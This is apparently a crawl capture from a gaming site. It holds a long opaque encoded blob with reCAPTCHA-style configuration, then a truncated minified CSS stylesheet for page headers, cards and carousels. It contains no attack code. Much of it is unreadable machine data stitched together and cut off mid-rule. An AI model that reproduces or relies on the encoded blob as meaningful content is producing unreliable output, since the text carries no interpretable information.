p7Dgx/[base64]/[base64]/CssKPPyEJwqRHwqrChMOiYnXChj/DqcKiw7fDn8KBO0rCinPCtjzCq8OhB3TDrDc/IT7CsDo/w4nDhsOPABjDmwx7woDCqcKCwrDChcK/IiFGfE0+P8KtwoV8N8OEF0t/w5wZwp7CkznDncOaw7wPRXlkwrl9w5Bdw57DiBXCgsKkw6cnw6gew77Di0xyEULDoAzCl0B6Pwc+UMK7wqBqbMKOwrjCk8OsL8O5wqPCqMKuFxAIByjDhcO4w7QvfgTDmWgrPgwFGcOcLi3Cg8KLw7AHagFpVQ/DiMKDBsKoDMKtwq3CjsObHBrChmXDojpyw57DrMOAIHzChQJbfErDo3Ucw4cCTMOXPhvDmQPDksKIUWobOHbCtAQkw74edF0Bwot9wo48KWbDo8Okwr7CtWh/TsOSYsOmU8OJah1NG8KjbcKWw6UGw57DsSNhHirDphkTKcKII11/BD8jE0UNBQjCm0zDiS7DtgoFwpwOw4goGcKIXwk4CMKNwqvDlsOTw5XDrl8pw4lGHsKxZsKffU/CvwtZw7ZLBVTDmj7CnsOcw5zCjnVnbzHCgBNpOsKOwpICaGR/E30TU0V2bVLCnXzDlcKnTGnClynDoBrCsSPDiRDDgDzCujrDh8OdLsKwMXPDnsO9a0oLIjpdXwHCgUQta1V2VMKMw47DqsOMaMOWQMOrMMKPYi0KcUEiw6HCscOVFHNJw5PDpV/CiMOww7/DtWjDumwow5RLwpIJK8OrwrLChGskwo7DhznChcOEFMKzwql6LsOqX3NLV8KCw6huw6jDtDfDkMKSwoHDrcKFw7cGw5vCtAvDu8KAAcO2w7nCncOlw4fDsEfCjAB+c2DDryMzw6YOw7TCvjLDisK3w7XDoyckOsKAw4jDjcKhAMO/w7tDw5XDqcOtw5HDi8OAw7TCrsOAMDkmdzIcwq5VOMOBNcKeRDlHfCdOw7rDtsOewp9TwrTDrysdw4dFwpPCgCjDlQluw57Cmj7CgMKvAhx6fR3CtMOpcsO9wok0WMKqw7/CuxHDisKxEcODQ2LDkDRZwp3CmBzDjghqK8OJwrTDninCvcOrAsKKb3lGX8O0w74iBC7DmAXCrmhkYMODF8K7wpzDoCLDh8O4Qj/[base64]/Dk8KSwrIpwq3Drk3DjG9uNwBkL8OtWDEDw6l6LcKCw4l/wq5hahAKw6QwwpnDgcKdFcKGw5nCniPClU4mTAXDnsKhKjYZw5bCvSXCrsKMwpoVFwDDtcOtPkHCgsOnFFYac8KRU8ORw65uY3LDs8K4w5rDvCnCssObZMKZTMKPI8O4WgMhEsKVwoTCrk0lwqEqHlrDkSXDrRbCjMKqE04+w57Dl8OewpbCnsO/wrcWwqgxwoMvw5ppw6Q2wqrDkcKHw4U5wpp9Q1PCl8K0wpEhwrBhw5EfIsOyM8KMw7vCicOTwrxlCRPDqMKtw5TDvGLCiMKfw4LDlcKUwrsEbsOdaMK1bMOhbMKqwqwqXcOZexhuw4HDqRY/w6Vpw7/DszbDicOIUcO6Az7CrsKjw6zDjgVywrUlcDQgw45cdsK/PMOMw7JPJwxUw55cHj7CghBpb8OBDDIwXsOiwpHCgiMWQMK7DMOaSsOkA2TCtFXDncKHworCh8KHw7LDmMOBcMKpwpgvdsKjw4gTwrHCph81wrd5wq/DhC3Dty4sGcOTKsO8UCZdwoIFesKmL8OpazQrBH7Diy/Do2bCvg/Dn8OMZcKPwpPDjlx0w5x+RMKYPFTChMKRw7QDOHdow5Qhw6p6acOcwqseA2/[base64]/Cu00PchbCncKuw4hQKl1gBMKlFSxsw4BTwqIpXlDDpMKhOsOXwr43w4lRwqI1w7thwr4Lw43Ck3nCnH8gNMOCKxoya8OucsOkKS3CnDU3AkZ3GTwXJ8KwwrNqw7EiwrHDgcO4ZcKHKcO1w5jCqcOmdQ7DoMKSw6HDrC4kwpk5w5/Cj8OjOcKmL8KHAhhiw7Z3RcOZTVMnw6/CqhfDikdPwoxMCifDrMK5M05bIgbChcOTw4ckP8KDw4LCh8OOw6HDjhwGaz3CscKhwqDDsRo6woHDjsOOwpo1wo/Do8Kmwp7Cj8KZUBYSwqfCgUPDklAhwoPCpcKTwoYtDsKZw4x0CcKBwq8OHsKAwr3Cg8KAXcOWOcKgw6PCrUTDicKdw5U1RcOpLcK9UsOaw7LCv8O1M8OpcSbDgiE+w5hkw7zDusOVGcOgAsOBN8OTDV88RwHCkRDChcK9LTVcw4EDw7LDp297HyLCsTt2VMOicMO/[base64]/DpsO8XcOVw73Cj0PDl8Onw6nDiMKhIsO9wpXDukAUw7FLKsKFw6XDrFVJR1nDqARHw7HCr8KqXsOIw43CmcKyNMKlwr5bVsOqYsKUJsKvCE45wpdBwp9MwohOwr/Dv290wppkY0XCvHATwoPDmMOKMEY9ZHFrdwrDi8OYwp3DozJqw4NmChhRD3twwpUYTnoCZkAHIBXCjWBTw5nCtDbCncKXwo7CpCNPfUMWwqDDlkjCr8ORw7Vkw5IcwqbCjMORw4MwTwXCmsK9wql7wppxwpfCnsKYw5/Dj1NiXQVawqhxFHYZeiPDtsKwwrQqTGhNX3Ahwr7ClG/DqX/DkBDCjQnDlsKdHR4Kw43DvCNaw7zClcOaUG/DhMOOVsKcwoJ0ZMOow6pOFSjDrmjDiCbDiUpBwo5aw6MvYcKjwroJwohGcSgDw7TDtRXDvHBsw7ldSmrCk8OVM3FbwqsmfcOsYMOYwp/Dj8KzcW9ywrskw74uGcO3wpEqIsOmw5VXV8KMwpFPRsOLwowVX8KsB8KHCsKMPcOoXcKwFC7CvMKJw4FFwonDtCTCr0bCm8KmwokIe04kKlrCmMOSwrHDlx7CqMOkScK2JAFSbMKFwptOPsO6wr4FQ8O9wpBASsO/[base64]/woc1acOCRBHDmkkaacKNLlUOd8O7wo9Pw6jDhsO4CHLDuVPCggvChcO2YDbDm8OzwrjDtUXCs8K0w4PDlBRMw4rCp8O2OTxkwpcaw54sLzrDvVpYH8Oawqdhwp/[base64]/DGpUwp1CwoR2AsO1AV7DvS0bCsOaw6zDjsKVw4R8By7DncKsEGpldMKgwqrCn8O0w53DhMONw5bDjMKEw4XDhnJTMsKfwq8ZQzIjw4LDhirDs8O5w7TDlMO/dsOzw7/[base64]/CmcKfcwEmOCIcwrYEa8KDwoscIsOTwqzDnMOvwr3DiMKOw4hJw7fDi8OIw6VzwrN/[base64]/CvcKmSx/[base64]/w6PDu8OEw77DryxCwofCiU1pwoXDkcKMH8OWw5jCpcOBXFzDlMOeE8OsJcObwo5kJMOpW0PDrsKFECfDvsO4wonDtsOlN8KAw7TClFDClsOresKhwqcPWT7Dl8OkacO/wqVFwqw6w7MJOMOoSUkyw4lsw6MITcKnwp/DlzUPbMO/GSMDwrPCssO0woFPwrtlw7oYwpjDk8KNd8KnHMOdwqZbwp3CrF3DgMO6KkFjVcK/[base64]/w4XDiRZXw5V7w5jDmHJiw6fDt2XCm8KNw5XDusOtwrvCncKtU8OMOcKpcMOOw5pfwpRiw45cw6/Ci8O/w5AxSsOyQ3HCpn7CkRrCq8KwwprCp1TCscKvcCxVeybCtjPDp8OaPsKVclXCusK4H1IrR8OTdQTCk8K3PsOAw45Pe2Qew7jDrcK3w6fDvBwQwqnDqcKQacK4K8O/fWfDtmtyYSrDmUvCiwvDgB4PwrFtJ8Oow55fPMOjbMK3DMOPwrpSBDXDksKyw7V7MsO3woNEwrbCnBh0w5jDvmtrcWcGBAPCksKawrZWwo/Dk8O+w7dXw4bDtWsNw5s/TMKjPsOrasKAwqDDjMKGChLCgEcWwpo6wqoLwqgFw71TE8Orw5HChjYCCMOpQ0TDi8KSDmHDphhDJkTCrQjDm1jCrcKGwqxRw7cLFg3CqSMww6DDncKAwrpnO8KETSPCpR/[base64]/[base64]/ClhfDj8K2dVXClDJJJ8O3wrgMw5jCrsKJIQvCgAA5MMKQdMOnKB1lwqQOL8OTOMKXQsOWwr11wrlxXMORwpQoPExSwqZvaMKAw5ZKw4JDwqTCsEtOKcKXwqEMw4BMw7jCssO5w5HCvcO8MsOEeQs3wrB4e8Knw7/[base64]/CrABKJ8OAeVFDw6bDi0jDgcO/w7BQwprChsOuZmtaf8Oewq3DksKtbMObw5I4wpsHw5YYPMO3w67CgsOJw7PCnMO0wocDDMOoE0LCswJRwpIow4lLA8KcCiZoEhfCksKcaBxZNGN/woghwrnCun3CvmZ9w6gcaMONFMOmwowSVMKYHDoSwrvCtMOwbsO3wrDDtz9nE8KTw6rDmsOzXnTDgcO0W8KAwrjDksKzLsOZbMODwrzDvVgtw7Umwp3DjmZ/UMKVVQZmw7LCuAfCqcOKXcOzZMOkw53Cs8OeTcKlwofDtMOww4trSVYXwq3CssKpw7ZkbMOYe8KfwqpDZsKbw6dTw6jCl8OUf8Ofw5rDr8K8EFjDrgXDp8Kgw6XCq8OvRQpnEsO0eMO+wrQGwqUjF20/EHBQwpDClFnClcKdfQPDr2bChgkcS3rDpgwcGMKAQMOWGSfCkW/DocKAwosrwqIrJhHCp8K/w6QFGVzChCLDrnhXAMOzw5HDiyQcw7/DnMOkZ25zwoHDr8OID3bDv18Tw6MDbsK2asOEw67ChlzDrMKPwpnClMK7wrJeW8OiwqnCjjkYw4bDi8OZUg/[base64]/DusKjRcKOwrdMK15tw40Vwr9bO218w7sFAsKDw7sXBBvDrg58Sn7CnsKGw5HDosKyw4JBbnjCvRPDqBzDm8OFNiTCkBnCoMKYw75swpLDv8OWc8KYwq0yPQllwojDjMKlIBtlAsOJfsOxFXHCmcOcwr1nHMOhOGoNw7PCgMOfTsOEw7/CoE3CvWAZRDYWQnvDvMK6wqTDrGofZMOcP8ORw4/[base64]/DucOzOSTDjGDDkxp+wrNcShnCiQktw5bDh1Q0wrrCnsKmw5zCqCTCg8KHw5VYw4fDj8K/w6xgw5d2wqDChw/CmcOxF3M5bMKJHCkTNsO+wr/CtMKHw4vDncKnwp7DmcK9aTnCpcOkworDu8OAOEwswoVIHSBmEcO4GsORQcK/wpNVw5ZkA04vw4/DgQ9cwoIyw47Ctx4GwrbCpcOqwqLChT9GdypFcjrCnsOpDQFBwoF8VMOCwpxGTMKUCsKbw67DmXvDucOUw77CsAF3wo/DoAnCiMKZa8Kpw5vCuhZpw5h4GsOtw6NxKXPCj1pBbMOowpTDgMOSw4vCow10wqNiFCvDvAnChWvDm8KSXwQ9w6XDv8Oew6TDusK1wobCksOMOz/Dv8KLw5fDiyUSwrPCsSLDmcK3dMKxwoTCoMKSfBnCoEvCgMK8LsOvw7/[base64]/ChMOhPFYmE1TDp8OPw7jCvyEia8OOw7rChC5WDnfDpTHDinAAwqhpLMKUw4TChcKWHH8Jw5TDsCXCjhhfwrAgw4DCh30RYx8qwrTChMK6CMKpEX3Cq2TDisK6wrbDsWNja8KtbkrDoC/Cm8ORwoJBaD/Cj8KZRV4kWRPDh8OswqlFw67DtMOCw4TCssKgwqPChSHCtV0zDVtjw7XDocORGi7DjcOEwqN6w4jDvsOlw5PChMOGw7vDpMOZwpLCpcKUNMO3VsKswojDmicnw7jCsiYYQMO/[base64]/[base64]/[base64]/Dq8Obw5vDnE5kclcVeMKwwoxJVn7DmC/DqDPCncKGCcKLw6MgZcOxD8KDVcK1bWk1HcOXD3FpDBTChwfDhiZnD8OGw6TDq8K0w45NGWLDogEywr7DoU7CgFJtw73DqMKIHWfDhU3CpMOvMXbDkWzCqsOkMMOKZ8KNw53Dv8KVwoodw67DuMKXRHnCrC7CmE/Cq2Ffw4DDsmoDZHIpJ8KSb8Kzw4vCocKMAMOZw4oQKMOfwpfDpcKiw5PDtsKvwp/Cph/[base64]/DiF/CuyBzwozDrSrCn0TDvsOyIwUHwonDg0fDjGbCucOxEm03JcKQwrZbcCbDvMKrw4bCnsOKcMOpw4IySysFZ3XCjjPCh8O/[base64]/w7B/w7gOVH/[base64]/wo9IXMKXVkdtJU3CpMK7w7Inw6cqL8OnwqJdw57Dgl/[base64]/woTDhMKMwo8xwpvDsWPCoC5EwrU/wpZVw4zDtyxWa8Ksw63DqcOGfgsWQMKmw51Bw7LCv2QSw6vDkMOPwqjCusK4w53Co8OxPcO4woBrwrIzw71/w7LCpi8lw43CpgzDlU7Dpg1QasOewopiw54IUcKcwo/DvMOGZzLCvn8KWirCicOxYcKRwonDkQLCqX9KesKlw618w7FPPXA4w5HDjsKxYMOeD8KqwoJow6jDoGDDlsKDFw/DuA7ChMO6w7tzHyHDhFFgwokMw6Y9DB/[base64]/N0TDlsKhc8Kywq/Dp3PDgsK/wpnCksKWwrjCpH3DmsKiAXfCg8KtworDt8Kyw5bDoMOqNC/Cs3TDlsOkw47ClMKGUcKiwoPDkFQafxUAVcO4Qk58DsOUIMO5Fl5QwpLCscOcQcKBRRs9wpHDhUEkwpIBGcKUwqfCtlB1w6I7UMOyw5DCj8O5w7/[base64]/[base64]/DkcO2wpsAWcKFW8Kgw6NZGcKCA8K9w6HCqknCgMOyw6sIR8OmUXMeJMOtw7vCl8Otw4nCu3Nvw7l7wr/CqkonLBNRw4jCniLDtxUxUDsYGgdzw57DsT5iEyYKb8KBw4xywr/[base64]/CoEx5JHhOdit+w6rCvAtdSlHComZCw7PCsMK4w4M3McK+wrHDnH4DOMOoECnCmlbCm2AXw4TCksKCOUliw6nDgW7CuMO9J8OMw7gxw6A1w64vacKlA8Ozw5zDnMKSNB4qw57DuMKQwqUwdcOkwrjCikfDlsKFw4FNw6LCu8ONwq3CpsO/w5bDksKDwpRkw7TDrcK8M0QgZ8KAwpXDssKxw78vMBszwoV2XEXCni7Dp8ONw7PCrcKocMKETA3DglQtwoktw49ewpnCrRvDpsOkPBHDpkfDq8K1wrHDvEXDoUXCtMKqw7tFLwjCskYawo1pw7BXw4pEDMOzARBrw6PCj8KOw4nCoDrCiwfCv2/CumHCuhxHcsOgOHROCsKTwqbDjg06w5vCpRPDicKaCsKjM33DvMK4w67Cmx/DiAQCw67Cjw8lCVFBwo9JCsOVPsKBw7TCuk7CnGzCuMKbW8OhExR/ZiQkw5nCv8Kjwr3Cq29QZTHCiCsAEMKabRNLIkTClnrClCZTwqtjwoERR8OrwqM2w6AqwohNccOsQnduMDXCnQrChDkVUScff0DDo8K4w71uw4DDr8Osw7l1wrXCksK8MQ1awoDCuSzCgWNoNcO5b8KUwrzCqsK9wq/DtMOTSVDDisObSnfDgBF9fCxEwrVywoYYw6zCgMK4wonDosKBwocjaDfDlWUjw6/[base64]/[base64]/w77Cr8K8PMKjU8KoVsKGCkUCwr7DuMKEby/CpkHDuMKXdQMYSC1HMwXCnsKgMMOZw7cJI8Kxw78bElrCpH7Cj3jCjiPCq8OsTU/[base64]/DrcOoRMOMw73ChBrDi8K7bRkGB8O9YwYbSMKCHAbDjR0pDMKgw4/Cm8KPKXDDiHTDuMO/wqrCmsKzWcKOw5HCuCbCsMKOwrs6wqYpElLCmjEcw6NKwptZJmFwwqHCicKKF8OKX1PDm1YIwp/DhsOpw6fDj1ltw7jDkcKZfMKQaRpBNzjDoGYHWsKgwr7Dj1UzK19hcQ3CmWDCrxADwoAaNgrCpD3CuDEEAsK/wqPCoWLCgMOGd3Vawrg5fmQbwrjDlcOnwrwewpMdwqJbwovDmy4+anrCnU0sT8KSBsK9wr/DpgzCnTDCljshVcKxw715E2DCtcOZwpLCgTfCmcOLwpTDtkR9GR/[base64]/DvlYuExzCmWUCI8K7w6UjwrHCqz9dwprDj3LDvcODwo/DrsOiw6nCm8K/[base64]/DhcKpw5jDk8OjfyjChBfCosKvY8KhJ8Oyw5fCvsKCXkpIwq/Du8KMBsKRQQXDi33DosOzwr0peGvDmDrDscKvwp3DkBc4csOUw4wOw4EEwpZJRhBVPj4ww4TDuD8iCsKHwoBcwp8iwpTCiMKBw7HCiE0zwo4pwqsmK2JUwqZAwrRDwrrDtD0Ww7XCjMOKw75hecOpBMOww4g2wprClFjDisKNw7/DqMKNwq0LbcOCw4YabMO4wrTDn8KGwrRgYsKxwotdwqPDpXbCgMOCw6NTE8O7JnhVw4TDncK8CsOkPWNTIcKzwpYdIsK2fsKNwrQMbRdLe8O/FsOKwpZTTMKqTsOtwqkLw6jDoCzCq8Ogw47CqiPDsMO/[base64]/DiSsCeMOOw6o1wpcxwrhPw7kPw60dw7nCvsKyY3PDk0pPRTzCl2DCnAAXaiUDwq0Aw5fDlMO8wpA/UcK4PmQjDsOmGsOtXMKowoU/[base64]/w4M9w7zCt8K6wrvCkcOeVlsLwr7Dl0FkJGfDvMKWKcOfZ8Kkw6NWXcKfO8KTwrkpMHN8Ai9OwoTDsF3Do2AOK8OOb0nDqcKCKlLCiMKLN8Kqw6tWGGfCqhZqahbDoGh2wql4wprDvUYzw5NeBsKaS3YcTsOKw4YhwpNVED9CBMO9w78UR8KvVsOSYMO6QAHCuMO/w40mw7XDnsO6w6HDs8OHfCDDncK8FcO/LMKyAH7DmQDDucOjw4LDrMOUw4VmwqbCpMOcw6PCn8O6X31gLsK7wpxRw5DCj2BhRWbDqlUCRMO4w47DqcOZw5EXRcKfIsKBMMKWw77CkztOKMOXwpHDvEPDv8OeQShzwrjDjBczN8O2e1rDtcKEwpgjwoRFw4bDtUBhwrPDpsO1wqrCoXA3wqfCk8OZLFAfwp/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,549],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.habwin.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZXGp+tSdEv2oSnBb1UVHWf2QZANfNk82EXZ0B+UIQQM\\u003d\x22,1,0,null,1,1770009967267,0,0,[127,44],null,[209,246],\x22RC-fjLTaKGW5JM2tA\x22,null,null,null,null,null,\x220dAFcWeA59ORZbeRxdu-5JTtpuM29EXTwr7O-Sk2pG77yFSqh6gIZlmCM-IhzhcvFY6ovqDdzs0p9EAaYGYi0XBHFzp4oVkTpVJA\x22,1770092767168]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.habwin.com/build-corporate/assets/css/habwin-style.bundle.css
body_size: 9762
content:
@import url(https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700);.backdrop-blur{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.corporate-top-padding{padding-top:70px!important}.card-body iframe,.card-body img{max-width:100%}.card-body .news-big-text-block{overflow-wrap:break-word}.card-body .news-big-text-block img{max-width:100%!important}@media screen and (max-width:768px){.card-body .news-big-text-block table{max-width:100%!important;overflow:scroll!important;display:block!important}}@media screen and (max-width:768px){.corporate-top-padding{padding-top:55px!important}}.error-page-container{min-height:calc(100vh - 70px)}@media (min-width:992px){.header .header-top{background:#222}}.header-top__logo{max-height:23px}.flags-dropdown__flag-btn{background:transparent;border:transparent}.flags-dropdown__flag-img{border:2px #222;border-radius:6px;width:22px;height:auto}.menu-item-active .menu-link{background-color:#daf4e8!important}.menu-item-active .menu-text{color:#01a35a!important}.inverted-corner:after{right:-29px;border-bottom-left-radius:30%;box-shadow:-10px 0 0 0 #fff}.inverted-corner:after,.inverted-corner:before{bottom:0;content:"";position:absolute;height:30px;width:30px;background:transparent}.inverted-corner:before{left:-29px;border-bottom-right-radius:30%;box-shadow:10px 0 0 0 #fff}.header-signin{font-weight:550!important;font-style:normal!important;font-size:14px!important;line-height:20px!important;color:#d2d2d2!important}.header-signin:hover{color:#fff!important}.header__nav-link{transition:0s!important;font-style:normal!important;font-weight:600!important;font-size:16px!important;line-height:24px!important;text-align:center!important;text-transform:uppercase!important}.header__nav-link--selected{color:#464e5f!important}.header-home,.header-no-subheader{height:70px!important}@media (max-width:768px){.header-home{height:0!important}.header-no-subheader{height:80px!important}}.header-no-subheader-on-base{margin-top:-90px!important}.corporate-header_topbar{z-index:9999}.corporate-header_topbar--mobile{background-color:#636363!important}.tool-header_topbar{z-index:3!important}.tool-header_topbar--mobile{background-color:#636363!important}.sales-header_topbar{z-index:3!important}.sales-header_topbar--mobile{background-color:#636363!important}.corporate-header_sign-in{width:62px}.dropdown{position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;min-width:150px;z-index:1;background-color:#fff!important;box-shadow:0 5px 8px rgba(70,78,95,.02)!important;border-radius:.42rem}.dropdown-content a{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:center;letter-spacing:.01em;text-transform:uppercase;color:#80808f;display:block;border-radius:.42rem}.dropdown-content a:hover{background-color:#daf4e8;color:#01a35a}.dropdown-content a:hover i{color:#01a35a}.dropdown:hover .dropdown-content{display:block}.steps{margin-top:25px}.steps__background-square{height:257px;border-radius:12px;background:#01a35a;box-shadow:0 0 20px rgba(56,71,109,.03);width:100%}.background-square__first-text{font-weight:500;line-height:24px;color:#daf4e8;margin-top:24px}.background-square__second-text{font-weight:600;font-size:48px;line-height:72px;color:#fff}.background-square__third-text{font-weight:600;font-size:22px;line-height:33px;color:#212121}.steps_bubbles{position:absolute;width:172px;height:169px;right:-19px;top:-22px}.steps__steps-row{margin-top:-80px}.steps-card{height:250px}.steps__step-number{height:19px;font-weight:700;font-size:36px;line-height:19px;color:#666}.steps__step-title{font-weight:600;font-size:18px;line-height:33px;color:#212121;margin:0 10px}.steps__step-subtitle{font-weight:400;font-size:14px;line-height:23px;color:#80808f;margin:0 10px}.news-card,.rooms-card{margin-top:30px;min-height:699px}.news-big-image{border-radius:6px;height:170px}.news-small-image{border-radius:6px;height:60px;width:auto}.news-big-text-block{text-overflow:ellipsis}.news-small-text-block{text-overflow:ellipsis;overflow:hidden}.news-big-title{font-weight:600;font-size:22px;line-height:33px;color:#212121}.news-big-description{font-weight:400;font-size:14px;line-height:23px;color:#80808f;word-break:break-word}.news-small-title{font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.news-small-description{font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.news-card__nav-link{color:#464e5f!important}.news-card__nav-link:hover{color:#01a35a!important}.news-card__nav-link.active{background:#daf4e8!important;color:#01a35a!important}.room-bonus{font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.room-logo-container{background:#222;border-radius:6px}.home-title-container__title{font-style:normal;font-weight:700;font-size:32px;line-height:50px;color:#fff}@media only screen and (max-width:768px){.home-title-container__title{font-style:normal;font-weight:700;font-size:52px;line-height:78px;color:#fff}}.home-title-button{width:160px!important;height:56px!important;background:#01a35a!important;border-radius:6px!important;font-style:normal!important;font-weight:600!important;font-size:18px!important;line-height:27px!important;text-align:center!important;text-transform:uppercase!important;color:#fff}.steps-background{height:431px!important}.home-page-description{font-style:normal;font-weight:600;font-size:24px;line-height:36px;color:#222}.home-time-to-win{font-style:normal;font-weight:800;font-size:64px;line-height:96px;color:#01a35a}.home-description-card{bottom:-100px!important;transform:translateX(-50%);left:50%}.steps-container{top:-290px!important;transform:translateX(-50%);left:50%}.room-carousel-card{width:373px;background:#fff;border-radius:16px;overflow:hidden}@media only screen and (max-width:768px){.room-carousel-card{width:280px;height:310px;background:#fff;border-radius:16px;overflow:hidden}}.room-carousel-card-header{background:#222}.room-carousel-img{width:151px;height:auto;min-height:100px}.step-card-header{width:auto;height:110px;background:#222}@media screen and (max-width:768px){.step-card-header{width:auto;height:100px;background:#222}}.step-card-body{padding:1.25rem}.step-number{font-style:normal;font-weight:700;font-size:42px;line-height:19px;color:#fff}.step-title{line-height:33px;color:#fff}.home-step-description,.step-title{font-style:normal;font-weight:600;font-size:18px}.home-step-description{line-height:23px;color:#80808f}.home-rewards-container{height:550px!important}.home-rewards-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:18px;line-height:27px;color:#fff}.home-reward-title{font-weight:600;font-size:16px;line-height:18px;letter-spacing:.02em;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.home-rewards-title{font-style:normal;font-weight:600;font-size:24px;line-height:36px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:14px;line-height:21px;color:#fff}}.rewards-top-padding{padding-top:160px!important}.reward-images-top-margin{margin-top:60px!important}@media only screen and (max-width:768px){.rewards-carousel{margin-top:-30px}}.reward-circle{width:100px;height:100px;border-radius:50%;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%)}.reward-image{height:auto;width:130px}.rewards-rectangle-img{width:220px;height:110px;position:absolute;background:rgba(218,244,232,.2);-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);border-radius:6px;align-self:flex-end!important}.reward-background{background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);border-radius:50%;width:100px;height:100px;left:50%;top:50%;transform:translate(-50%,-50%)}.play-black-box{height:400px;background-color:#000}.play-black-box__title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;color:#fff}@media only screen and (max-width:768px){.play-black-box__title{justify-content:center;font-style:normal;font-weight:600;font-size:24px;line-height:36px;color:#fff}}.card-play-box-image{right:0;bottom:0}.football-play-box-image,.roulette-play-box-image{right:0;bottom:0;-o-object-fit:cover;object-fit:cover;height:100%;width:100%}.play-black-box__btn{width:35%;max-height:25%;background:#01a35a;border-radius:6px;font-weight:600;font-size:12px;line-height:18px;color:#fff}@media only screen and (max-width:768px){.play-black-box__btn{width:139px;height:40px;background:#01a35a;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;align-self:center;color:#fff}}.slick-list{overflow-y:visible!important}.play-black-box__content{padding:60px 60px 80px;justify-content:space-between}@media screen and (max-width:768px){.play-black-box__content{padding:45px 30px 0;justify-content:unset}}.home-rooms-title{font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-weight:400;font-size:18px;line-height:27px;color:#fff}@media only screen and (max-width:768px){.home-rooms-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:36px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;color:#fff}}.home-rooms-title-padding{padding:70px 0}.home-room-bonus{font-weight:400;font-size:14px;line-height:21px;color:#3f4254}.home-room-recommended{font-weight:600;font-size:16px;line-height:24px;color:#3f4254}.home-room-description{font-weight:400;font-size:12px;line-height:28px;color:#80808f}.home-room-button{width:139px;height:auto;background:#ec2f38!important;border-radius:6px;color:#fff;position:absolute;transform:translateY(100%)}@media only screen and (max-width:768px){.home-room-button{width:200px;height:auto;background:#ec2f38!important;border-radius:6px;position:absolute;transform:translateY(100%)}}.room-carousel-item{opacity:.5;transition-duration:.2s;width:375px;height:345px;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.room-carousel-item.active,.room-carousel-item:hover{opacity:1}.home-rooms-background{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4) no-repeat;background-size:100% 75rem}.home-rooms-background-img{right:0;position:absolute}@media screen and (max-width:768px){.home-rooms-background{background-repeat:no-repeat;background-size:100% 100rem}.home-rooms-background-img{width:100%;right:0;position:absolute}}.home-advantages-card{background:#fff;border-radius:12px}.home-advantages-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;color:#01a35a}.home-advantage-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#222;margin-bottom:30px}.home-advantage-img{width:50px;height:50px}.home-advantage-img object{fill:green}.home-advantage-description{font-style:normal;font-weight:400;font-size:12px;line-height:21px;color:#80808f}.advantage-separator{margin-top:5rem;border:1px solid rgba(69,88,128,.2);width:100%}.home-final-card{padding-top:50px!important}.home-final-card__mini-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block;margin-bottom:30px}.home-final-card__title{display:block;font-style:normal;font-weight:600;font-size:22px;line-height:33px;color:#212121;margin-bottom:20px}.home-final-card__description{font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.gradient-bg-home{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:70rem;border-radius:0 0 60% 60%/0 0 5% 5%}.background-particles{position:absolute;display:block;z-index:-1}.circle{border-radius:35%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:400px}.img-top-home-container{width:100%;height:100%}.img-top-home,.img-top-home-container{background-position:bottom;position:relative}.play-top-title{font-weight:500;font-size:36px;line-height:64px;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.play-top-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:50px;text-transform:uppercase;color:#fff}}.win-top-title{font-weight:700;font-size:72px;line-height:82px;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}@media screen and (max-width:768px){.win-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:42px;line-height:48px;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}}.habwin-top-title{font-weight:700;font-size:52px;line-height:64px;text-transform:uppercase;color:#fff}@media screen and 